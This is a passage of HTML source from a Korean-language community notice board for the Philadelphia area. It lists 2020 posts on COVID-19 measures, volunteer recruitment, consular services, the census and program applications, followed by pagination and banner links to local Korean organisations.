					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7128</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">166</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=5&mod=document&uid=250">
							<div class="kboard-default-cut-strings">
																								한국으로의 해외입국자 방역관리 방안 흐름도 안내								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.05.13</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6955</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.05.13</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6955</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">165</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=5&mod=document&uid=249">
							<div class="kboard-default-cut-strings">
																								6월 12일까지: 펜실베니아 주, 저소득층 지원금 빨리 신청하세요!								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.05.13</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6991</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.05.13</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6991</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">164</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=5&mod=document&uid=248">
							<div class="kboard-default-cut-strings">
																								5월 18일부터: 뉴욕총영사관, 영사민원업무 서비스 재개-사전예약 필수								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.05.12</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7402</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.05.12</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7402</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">163</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=5&mod=document&uid=247">
							<div class="kboard-default-cut-strings">
																								대필라델피아 인구조사위원회 콜센터 운영								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.05.10</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7322</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.05.10</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7322</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">162</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=5&mod=document&uid=246">
							<div class="kboard-default-cut-strings">
																								필라델피아 한인회 자원봉사자 모집 공고								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.05.10</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7679</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.05.10</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7679</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">161</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=5&mod=document&uid=245">
							<div class="kboard-default-cut-strings">
																								6월 5일까지 신청: 2020 재외동포재단 차세대 해외입양동포 모국 방문								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.05.09</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 8073</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.05.09</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">8073</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">160</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=5&mod=document&uid=244">
							<div class="kboard-default-cut-strings">
																								5월 22일까지 신청: 2020년 제23차 세계한인차세대대회								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.05.09</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 9055</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.05.09</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">9055</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">159</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=5&mod=document&uid=242">
							<div class="kboard-default-cut-strings">
																								5/8, 5/29일까지: 『한글학교 교사 온라인 한국어교원 양성과정』모집 안내								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.05.07</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 9319</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.05.07</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">9319</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">158</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=5&mod=document&uid=241">
							<div class="kboard-default-cut-strings">
																								5/29일까지: 재외동포재단 '영비즈니스리더포럼' 신규참가자 모집안내								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.05.07</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 8207</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.05.07</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">8207</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">157</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=5&mod=document&uid=240">
							<div class="kboard-default-cut-strings">
																								5/14일, 대유행실업지원금 관련 전문가와 화상통화 개최								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.05.07</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 8110</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.05.07</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">8110</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">156</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=5&mod=document&uid=238">
							<div class="kboard-default-cut-strings">
																								국적신고 온라인 신청 기간 6월 30일까지 연장								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.05.02</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 8395</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.05.02</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">8395</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">155</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=5&mod=document&uid=237">
							<div class="kboard-default-cut-strings">
																								선착순 마감! 어버이날 기념  ‘사랑의 효도 선물’ 신청하세요!								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.05.02</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7606</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.05.02</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7606</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">154</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=5&mod=document&uid=236">
							<div class="kboard-default-cut-strings">
																								~5/3일까지. 코로나19관련 ‘취약계층 재외동포 지원’을 위한 수요조사 실시 안내								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.04.28</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7651</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.04.28</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7651</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">153</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=5&mod=document&uid=235">
							<div class="kboard-default-cut-strings">
																								나누기 캠페인! 무료 마스크, 심부름, 쌀, 라면 등								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.04.22</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7307</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.04.22</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7307</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">152</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=5&mod=document&uid=234">
							<div class="kboard-default-cut-strings">
																								대필라델피아비상대책위원회, 마스크 만들기 캠페인 및 봉사자 모집								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.04.22</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7145</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.04.22</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7145</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">151</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=5&mod=document&uid=233">
							<div class="kboard-default-cut-strings">
																								필라델피아 한인회 자원봉사자 모집 공고								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.04.07</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7428</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.04.07</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7428</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">150</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=5&mod=document&uid=232">
							<div class="kboard-default-cut-strings">
																								필라한인노인회에서 마스크 무료 배포, 마트 심부름 해드립니다!								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.04.01</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7296</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.04.01</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7296</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">149</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=5&mod=document&uid=231">
							<div class="kboard-default-cut-strings">
																								서재필의료원, 코로나 비상상황에도 계속 진료합니다!								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.03.31</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7109</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.03.31</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7109</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">148</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=5&mod=document&uid=230">
							<div class="kboard-default-cut-strings">
																								4월 1일은 인구조사의 날!								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.03.31</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6974</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.03.31</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6974</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">147</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=5&mod=document&uid=229">
							<div class="kboard-default-cut-strings">
																								펜아시안, 성인데이케어 &amp; 상록회관 3월29일까지 Closed!								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.03.23</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6979</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.03.23</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6979</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">146</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=5&mod=document&uid=228">
							<div class="kboard-default-cut-strings">
																								재미한국학교 동중부지역협의회, 남은 봄 학기 휴교 결정!								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.03.14</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7342</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.03.14</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7342</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">145</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=5&mod=document&uid=227">
							<div class="kboard-default-cut-strings">
																								3/14일, 재미한국학교 동중부지역협의회 주최 한국학교 교장단/대표자 회의								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.03.05</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6756</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.03.05</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6756</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">144</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=5&mod=document&uid=226">
							<div class="kboard-default-cut-strings">
																								대필라델피아한인회, 자원봉사자 모집								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.03.05</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7222</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.03.05</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7222</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">143</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=5&mod=document&uid=225">
							<div class="kboard-default-cut-strings">
																								~4/30일까지, 제23차 세계한인차세대대회 참가 신청								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.03.05</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6996</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.03.05</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6996</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">142</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=5&mod=document&uid=224">
							<div class="kboard-default-cut-strings">
																								3.1절 기념식과 3월 6일 영사업무 잠정 연기								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.02.28</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6786</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.02.28</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6786</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">141</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=5&mod=document&uid=223">
							<div class="kboard-default-cut-strings">
																								~3/9일까지, 2020 펜실바니아주 한국주간 행사 용역 사업 재공고								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.02.28</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6975</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.02.28</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6975</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">140</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=5&mod=document&uid=222">
							<div class="kboard-default-cut-strings">
																								2/29일, 필라평통 신년하례식 및 평화통일 강연회								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.02.19</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6921</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.02.19</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6921</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">139</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=5&mod=document&uid=221">
							<div class="kboard-default-cut-strings">
																								한국 국가보훈처, 훈장미전수 독립유공자 후손 찾기사업 실시								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.02.07</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6855</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.02.07</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6855</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">138</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=5&mod=document&uid=220">
							<div class="kboard-default-cut-strings">
																								3/20일, 델라웨어 지역 순회영사 실시								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.02.07</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7065</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.02.07</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7065</td>
				</tr>
											</tbody>
		</table>
	</div>
	<!-- 리스트 끝 -->
	
	<!-- 페이징 시작 -->
	<div class="kboard-pagination">
		<ul class="kboard-pagination-pages">
			<li class="first-page"><a href="?pageid=1&mod=list&uid=337">처음</a></li><li class="prev-page"><a href="?pageid=4&mod=list&uid=337">«</a></li><li><a href="?pageid=1&mod=list&uid=337">1</a></li><li><a href="?pageid=2&mod=list&uid=337">2</a></li><li><a href="?pageid=3&mod=list&uid=337">3</a></li><li><a href="?pageid=4&mod=list&uid=337">4</a></li><li class="active"><a href="?pageid=5&mod=list&uid=337" onclick="return false">5</a></li><li><a href="?pageid=6&mod=list&uid=337">6</a></li><li><a href="?pageid=7&mod=list&uid=337">7</a></li><li><a href="?pageid=8&mod=list&uid=337">8</a></li><li><a href="?pageid=9&mod=list&uid=337">9</a></li><li><a href="?pageid=10&mod=list&uid=337">10</a></li><li class="next-page"><a href="?pageid=6&mod=list&uid=337">»</a></li><li class="last-page"><a href="?pageid=10&mod=list&uid=337">마지막</a></li>		</ul>
	</div>
	<!-- 페이징 끝 -->
	
	<!-- 검색폼 시작 -->
	<div class="kboard-search">
		<form id="kboard-search-form-6" method="get" action="/board/?pageid=5">
			<input type="hidden" name="pageid" value="1"><input type="hidden" name="mod" value="list">			
			<select name="target">
				<option value="">전체</option>
				<option value="title">제목</option>
				<option value="content">내용</option>
				<option value="member_display">작성자</option>
			</select>
			<input type="text" name="keyword" value="">
			<button type="submit" class="kboard-default-button-small">검색</button>
		</form>
	</div>
	<!-- 검색폼 끝 -->
	
		
		<div class="kboard-default-poweredby">
		<a href="https://www.cosmosfarm.com/products/kboard" onclick="window.open(this.href);return false;" title="의미있는 워드프레스 게시판">Powered by KBoard</a>
	</div>
	</div>

		</div>
	</div>
<div class="aio-icon-component  vc_custom_1614709830723   style_1"><div id="Info-box-wrap-3282" class="aio-icon-box default-icon" style=""  ><div class="aio-icon-default"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#3a4afc;font-size:32px;display:inline-block;">
	<i class="Defaults-envelope"></i>
</div></div></div></div><div class="aio-icon-header" ><h3 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-3282 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">*** 뉴스 또는 게시 요청 문의: 이메일 (info@philain.com), 문자/카톡(267-616-7184)</h3></div> <!-- header --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div class="wpb_wrapper td_block_wrap vc_raw_html vc_custom_1588958400087 tdi_8 ">
<style scoped>.vc_custom_1588958400087{margin-top:40px!important;margin-bottom:-10px!important}</style><div class="td-fix-index"><h4 class="block-title"><span>한인회  및  비영리단체  홈페이지  바로가기</span></h4></div></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><a href="https://philain.com/"><img decoding="async" class="alignnone wp-image-13451 size-medium" src="https://philain.com/wp-content/uploads/2021/02/필라인게시판로고3-300x55.jpg" alt="" width="300" height="55" /></a>  <a href="https://homepy.korean.net/~phila/www/index.htm" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone size-medium wp-image-10907" src="https://philain.com/wp-content/uploads/2021/02/필라델피아-한인회-300x55.jpg" alt="" width="300" height="55" /> </a>  <a href="https://www.snjkorean.com/" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone size-medium wp-image-10910" src="https://philain.com/wp-content/uploads/2021/02/남부뉴저지-한인회-300x55.jpg" alt="" width="300" height="55" />  </a><a href="https://www.delawarekorean.org/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10911" src="https://philain.com/wp-content/uploads/2021/02/델라웨어-한인회-300x55.jpg" alt="" width="300" height="55" /></a>  <a href="https://overseas.mofa.go.kr/us-newyork-ko/index.do" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10901" src="https://philain.com/wp-content/uploads/2021/02/주-뉴욕-대한민국-총영사관-300x55.jpg" alt="" width="300" height="55" />  </a><a href="https://naksmac.org/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10914" src="https://philain.com/wp-content/uploads/2021/02/재미한국학교-동중부지역협의회-300x55.jpg" alt="" width="300" height="55" /></a>  <a href="https://www.pksca.us/index.php?mid=index" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10917" src="https://philain.com/wp-content/uploads/2021/02/필라델피아한인노인회-300x55.jpg" alt="" width="300" height="55" /></a>  <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10916" src="https://philain.com/wp-content/uploads/2021/02/몽고메리카운티한인노인회-300x55.jpg" alt="" width="300" height="55" />  <a href="https://philain.com/21st-akcls" target="_blank" rel="noopener noreferrer"> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-14832" src="https://philain.com/wp-content/uploads/2021/02/21세기한중미지도자-300x55.jpg" alt="" width="300" height="55" /></a>  <a href="https://philain.com/%ec%9b%94%eb%82%a8%ec%a0%84-%ec%b0%b8%ec%a0%84-%eb%af%b8%ec%a3%bc%ed%95%9c%ec%9d%b8-%eb%af%b8%ea%b5%ad-%ec%9e%ac%ed%96%a5%ea%b5%b0%ec%9d%b8%ea%b3%bc-%eb%8f%99%ec%9d%bc%ed%95%9c-%eb%8c%80%ec%9a%b0"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-11179" 